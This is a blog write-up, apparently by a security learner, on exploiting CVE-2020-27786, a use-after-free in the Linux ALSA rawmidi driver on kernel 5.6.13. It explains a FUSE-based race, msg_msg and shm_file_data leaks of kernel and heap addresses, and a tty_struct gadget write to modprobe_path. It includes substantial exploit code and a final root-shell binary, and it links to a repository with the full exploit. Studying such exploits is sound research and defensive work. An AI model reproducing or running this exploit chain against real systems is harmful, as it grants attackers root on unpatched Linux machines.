Overview
I was looking for nday that I can use to learn more about FUSE since userfaultfd technique is dead in lastest kernel :(. My good friend c0ld21 was porting kiks PoC of CVE-2020-27786 which is written for 4.9.223 to 5.6.13 and I scheme through the original PoC and thought it was a good candidate to learn more about FUSE. The reason being it triggers UaF via race condition through userfaultfd.
In this blog I will explain how you can use FUSE to trigger UaF and use msg_msg to leak kernel address and use tty_struct to write modprobe_path to get LPE.
Building Exp
Exp will be is here
1
2
3
4
git clone https://github.com/elbiazo/CVE-2020-27786.git
cd CVE-2020-27786
cmake -S . -B build -G Ninja
cmake --build build
If it doesn’t compile you would likely need to install FUSE
1
2
apt-get install fuse
apt-get install libfuse-dev
Building Linux Kernel
You can follow syzkaller guide. TLDR; Instead of doing make defconfig, you can just copy config_5.6.13 from CVE-2020-27786 repo to .config then do make olddefconfig and make -jnproc
Running Exp
Update exp.cc code /home/user/win to your own path. example: /home/biazo/win
1
2
pwn::modprobe_path::init("/tmp/xx", "/tmp/dummy", "/home/user/win");
pwn::modprobe_path::trigger("/tmp/dummy", "/home/user/win");
Copy over exp, kallsyms.txt and win binary to directory you updated above and run it.
Bug
Opening the Device
You can open the character driver from path /dev/snd/midiC0D*. Any of those should work.
1
2
3
4
5
6
7
8
9
10
11
12
static const struct file_operations snd_rawmidi_f_ops =
{
.owner = THIS_MODULE,
.read = snd_rawmidi_read,
.write = snd_rawmidi_write,
.open = snd_rawmidi_open,
.release = snd_rawmidi_release,
.llseek = no_llseek,
.poll = snd_rawmidi_poll,
.unlocked_ioctl = snd_rawmidi_ioctl,
.compat_ioctl = snd_rawmidi_ioctl_compat,
};
SNDRV_RAWMIDI_IOCTL_PARAMS IOCTL
SNDRV_RAWMIDI_IOCTL_PARAMS calls resize_runtime_buffer that will update the runtime->buffer (device struct that holds the buffer) with a new buffer. Then it will free the old one. We also control the size of the new buffer which is great.
flowchart LR
1[snd_rawmidi_ioctl] --> snd_rawmidi_output_params --> resize_runtime_buffer
Write Function
Writing to device driver will copy the user data into runtime->buffer mentioned from above at function snd_rawmidi_kernel_write1. it will use copy_from_user.
flowchart LR
1[snd_rawmidi_write] --> snd_rawmidi_kernel_write1 --> copy_from_user
Write Primitive with UaF (Use After Free)
By default, runtime->buffer is allocated with size 4096(PAGE_SIZE). But we can control the size of that using the SNDRV_RAWMIDI_IOCTL_PARAMS.
So if we create a FUSE and try to write to the device, when it hits the copy_from_user it will pause it there and wait for user to handle the fault.
While copy_from_user is paused, if we call SNDRV_RAWMIDI_IOCTL_PARAMS, it will free the current runtime->buffer and allocate it with a new memory. However, the copy_from_user is still paused and it will continue to copy the user data into the old runtime->buffer which is now freed. This will trigger UaF Write.
We now should be able to spray the memory with size of runtime->buffer with any of kernel data we want since we also control the size of runtime-buffer with IOCTL.
flowchart TD
1[write with FUSE buffer] --> 2[On write FUSE handler, free runtime->buffer] --> 3[Spray memory with kernel data that matches runtime->buffer] --> 4[Continue copy_from_user] --> 5[UaF Write]
Exploit
Setup
Pinning CPU
First you want to pin the cpu so that main and thread are all in same cpu context. Else, you can’t do UaF.
1
2
CPU_ZERO(&pwn_cpu);
CPU_SET(0, &pwn_cpu);
and
1
2
3
4
5
if (sched_setaffinity(0, sizeof(cpu_set_t), &pwn_cpu))
{
fatal("sched_setaffinity");
}
Create FUSE
You can read more about it in pawnyable or LukeGix Blogon how to create FUSE. Essentially, you want to create handler for getattr, open and read.
File Operations for FUSE
1
2
3
4
5
static struct fuse_operations fops = {
.getattr = getattr_callback,
.open = open_callback,
.read = read_callback,
};
CVE_2020_27786 Constructor and Destructor
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
class CVE_2020_27786
{
// crate fuse thread
pthread_t ftid;
public:
LinKern kern{};
CVE_2020_27786()
{
pthread_create(&ftid, NULL, fuse_thread, NULL);
// wait for fuse to be ready
while (!fuse_ready)
{
}
info("fuse ready");
}
...
~CVE_2020_27786()
{
info("cleaning up fuse");
// exit fuse
pthread_kill(ftid, SIGINT);
info("cleaned up fuse");
// clean up all the sprays
// or else you will get a kernel panic
// also you don't wana close it too early so we do it here
for (auto spray : total_sprays)
{
close(spray);
}
}
}
Leaking Kernel Address using UaF and msg_msg
Resource for msg_msg technique by willisroot and popov are good if you don’t know this trick already.
Code section for this is in function call leak_base() and fuse handler read_callback() -> if (strcmp(path, "/pwn") == 0)
flowchart LR
1[leak_base] --> 2[read_callback] --> 3[read_callback's /pwn path section]
- We will create msg_msg with size 0x1010 (PAGE_SIZE + 0x10) so that we can have kmalloc-4096 and kmalloc-32 allocated. We
send_msg(qid, message, size - 0x30, 0);subtract 0x30 since that is the header size. *It really should be subtracting0x38.0x30(msg_msg header) -0x8(msg_msgseg). - Spray kmalloc-32 with shm_file_data so that we can leak the
init_ipc_nsaddress to get kernel base. - Use UaF write to overwrite
m_tswith bigger value so that we can read after our kmalloc-32 pointer. - Use
get_msg()to read multiple shm_file_data’s kmalloc-32 pointer after our’s from msg_msg. - Find
init_ipc_nsaddress from shm_file_data pointer so that we can calculate kernel base.
UaF Write to Change m_ts msg_msg Size
1
2
3
4
5
6
7
8
9
10
11
12
msg_header evil;
size = 0x1400;
memset((void *)&evil, 0, sizeof(msg_header));
evil.ll_next = (void *)0x4141414141414141;
evil.ll_next = (void *)0x4242424242424242;
evil.m_type = 1;
evil.m_ts = size;
memset(buffer, 0, sizeof(buffer));
memcpy(buffer, (void *)&evil, 0x20);
// here we override the overlapped msg_msg with our own buffer
memcpy(buf, buffer, 0x20);
return 0x20;
Reading kmalloc-32 pointers to get init_ipc_ns address
Once we overwrite the size, next time we call get_msg() (which calls msgrcv), we will get more data
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
char recieved[0x2000] = {0};
// max size before we use msg_seg. (if we go over this we will just segfault)
int size = 0x2000;
// we should recv more now
get_msg(qid, recieved, size, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);
uint64_t init_ipc_ns = 0;
int found_ipc_ns = 0;
// for (int i = 0xff8 / 8; i < (0xff8 / 8) + 0x10; i++)
for (int i = 0xf00 / 8; i < size / 8 && i < 0x1200 / 8; i++)
{
init_ipc_ns = *(uint64_t *)(recieved + i * 8);
printf("[%u]: %p\n", i, (void *)init_ipc_ns);
if ((init_ipc_ns & 0xffff) == (kern.find_sym("./kallsyms.txt", "init_ipc_ns") & 0xffff))
{
found_ipc_ns = 1;
break;
}
}
Leaking Heap Address
It will be similar to leaking kernel address. Instead of spraying with shm_file_data we will use msg_msg’s msg_seg kmalloc-512 to leak kmalloc-512 pointer. The reason why i choose kmalloc-512 is because it seemed less used then other ones such as kmalloc-4096 or kmalloc-1024.
With this heap leak, we have control over user controlled heap (msg_msg kmalloc-512). We can use this pointer to write data in [msg_msg->data] and point our pc to it if we want.
Code section for this is in function call leak_kmalloc_4096() and fuse handler read_callback() -> if (strcmp(path, "/heap") == 0)
flowchart LR
1[leak_kmalloc_4096] --> 2[read_callback] --> 3[read_callback's /heap path section]
Creating kmalloc-512 and overriding m_ts msg_msg Size
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
msg_msg_next_heap_groom(0x200, 10, 0);
// allocate over old chunk;
send_msg(qid, message, size - 0x30 - 0x8, 0);
// debug();
msg_header evil;
size = 0x1400;
memset((void *)&evil, 0, sizeof(msg_header));
evil.ll_next = (void *)0x4141414141414141;
evil.ll_next = (void *)0x4242424242424242;
evil.m_type = 1;
evil.m_ts = size;
memset(buffer, 0, sizeof(buffer));
memcpy(buffer, (void *)&evil, 0x20);
// here we override the overlapped msg_msg with our own buffer
memcpy(buf, buffer, 0x20);
return 0x20;
Reading kmalloc-512 pointers to find User Controlled Heap Address
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
char recieved[0x2000] = {0};
// max size before we use msg_seg. (if we go over this we will just segfault)
int size = 0x1400;
// we should recv more now
get_msg(qid, recieved, size, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);
uint64_t cur_addr = 0;
uint64_t heap_leak = 0;
// for (int i = 0xff8 / 8; i < (0xff8 / 8) + 0x10; i++)
for (int i = 0xf00 / 8; i < size / 8; i++)
{
cur_addr = *(uint64_t *)(recieved + i * 8);
printf("[%u] @ %u: %p\n", i, i * 8, (void *)cur_addr);
// this is m_ts of next msg_msg. we want to get ll_prev
// typedef struct
// {
// void *ll_next;
// void *ll_prev;
// long m_type;
// size_t m_ts;
// void *next;
// void *security;
// } msg_header;
if (cur_addr == 0x1d0)
{
heap_leak = *(uint64_t *)(recieved + (i - 2) * 8);
break;
}
}
const uint64_t msg_msg_data_offset = 0xc0; // use to be 0x38 but put it in middle for higher chance
if (heap_leak == 0)
{
printf("failed to find leak\n");
result = -1;
goto cleanup;
}
println("heap leak: {:#X}", heap_leak + msg_msg_data_offset);
kern.syms["heap"] = heap_leak + msg_msg_data_offset;
Overriding modprobe_path
Now we have kernel base address as well as user controlled heap address. We will perform modprobe_path override. TLDR; you can overide global varible named modprobe_path. modprobe_path by default points to /sbin/modprobe. You can check it by doing cat /proc/sys/kernel/modprobe .
This binary gets called when magic header of program doesn’t match any known header. So if you can replace modprobe_path string with your own program such as /tmp/xx, it will execute that binary as root user. Giving you LPE.
Code section for this is in function call leak_kmalloc_4096() and fuse handler read_callback() -> if (strcmp(path, "/heap") == 0)
flowchart LR
1[arb_write] --> 2[read_callback] --> 3[read_callback's /write path section]
Arbitary Write 32bit via tty_struct
This method is well documented from pawnyable. TLDR; you can use UaF Write again and spray tty_struct. If you override ops with pointer to your own memory (for us, our kmalloc-512), that have array of function pointer, it will call that function. Another cool thing about this trick is that you have control over RCX, RDX, RSI, R08, R12, R14.
Therefore, if you can find gadget like mov [rdx], rcx; ret;, you can use this write to jump to that gadget, and perform arbitary write.
So for us rdx will be modprobe_path address and rcx will be string literal /tmp/xx. Another gotcha about this technique is that it will write 32 bit at a time so we have to do this technique twice. for /tmp and /xx\0.
Pawnyable Example
1
2
ioctl(spray[i], 0xdeadbeef, 0xcafebabe);
Results in
1
2
3
4
5
6
RCX: 00000000deadbeef
RDX: 00000000cafebabe
RSI: 00000000deadbeef
R08: 00000000cafebabe
R12: 00000000deadbeef
R14: 00000000cafebabe
Writing to modprobe_path
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
for (int i = 0; i < sizeof(cmd); i += 4)
{
for (int j = 0; j < MAX_ATTEMPT; j++)
{
if (exp.arb_write(mod_path + i, *(unsigned int *)&cmd[i]) == 0)
{
std::ifstream fs("/proc/sys/kernel/modprobe", std::ifstream::in);
std::string path;
std::getline(fs, path);
std::string correct_path{cmd + i};
// only get substring if it is long enough
if (correct_path.size() >= 4)
{
correct_path = correct_path.substr(i, i + 4);
}
// check if current_path size is long enough
std::string current_path = path.substr(i);
if (current_path.size() >= 4)
{
current_path = path.substr(i, i + 4);
}
info(format("checking if correct path == current path: {} == {}", correct_path, current_path).c_str());
if (correct_path == current_path)
{
break;
}
}
info(format("Failed to aaw32 at {}. Attempt: {}/{}", i, j + 1, MAX_ATTEMPT).c_str());
}
}
kmalloc-512 Heap We control with function pointers for tty_sturct’s ops
You can see that we groom the heap to point to our gadget. With previous step (leaking the kmalloc-512 heap) we have pointer to address holding this data.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
void msg_msg_next_heap_groom(int size, int n, int type)
{
char buffer[0x2000], recieved[0x2000];
memset(buffer, 0, sizeof(buffer));
memset(recieved, 0, sizeof(recieved));
msg *message = (msg *)buffer;
message->mtype = type;
uint64_t *ptr = (uint64_t *)message->mtext;
uint64_t mov_prdx_rcx_ret = kbase + mov_prdx_rcx_ret_offset; // 0xffffffff81acd98d: mov [rdx], rcx; ret;
println("[*] mov_prdx_rcx_ret: {:#X}", mov_prdx_rcx_ret);
for (int i = 0; i < size / 8; ++i)
{
ptr[i] = mov_prdx_rcx_ret; // 0xffffffff81ad464d: mov [rdx], rcx; ret;
}
int mqids = msgget(IPC_PRIVATE, 0644 | IPC_CREAT);
for (int i = 0; i < n; i++)
{
if (msgsnd(mqids, &message, size - 0x30, 0) != 0)
printf("[*] Error with msgsnd %d in heap_groom\n", mqids);
}
}
Override tty_struct’s ops with kmalloc-512 heap with function pointers to Our Gadgets
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
if (strcmp(path, "/write") == 0)
{
puts("[*] fuse write");
auto s1 = pwn::kmalloc_1024::tty_struct::spray(20);
sprays.insert(sprays.end(), s1.begin(), s1.end());
puts("[+] trigger uaf");
// you have to realloc before fuse
resize_buffer(mid_fd, 0x350);
auto s2 = pwn::kmalloc_1024::tty_struct::spray(20);
sprays.insert(sprays.end(), s2.begin(), s2.end());
char tmp[0x20];
memset(tmp, 0, 0x20);
uint64_t *ptr = (uint64_t *)tmp;
// it seems that first data to tty_struct is always 0x0000000100005401.
ptr[0] = 0x0000000100005401;
ptr[1] = 0x0;
println("[+] heap_leak: {:#X}", heap_leak);
if (heap_leak == 0)
error("heap_leak is 0");
for (int i = 2; i < 0x20 / 8; i++)
{
ptr[i] = heap_leak;
}
// debug();
// here we override the overlapped msg_msg with our own buffer
memcpy(buf, tmp, 0x20);
return 0x20;
}
Getting LPE
Now if you do cat /proc/sys/kernel/modprobe, you will see that it is /tmp/xx.
At this point, now you have arbitary code execution as root. Write some code in any language and place it in /tmp/xx and run dummy program with bad header.
For us, we will run win program from below. It will just give us shell.
win.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
void pwn::win()
{
char *argv[] = {(char *)"/bin/sh", NULL};
char *envp[] = {NULL};
execve("/bin/sh", argv, envp);
}
#include <kt.h>
int main() {
pwn::win();
return 0;
}
Code from exp
1
2
pwn::modprobe_path::init("/tmp/xx", "/tmp/dummy", "/home/user/win");
pwn::modprobe_path::trigger("/tmp/dummy", "/home/user/win");
Rooting!
It might not work the first time. Also it takes few seconds because FUSE is slowwww.
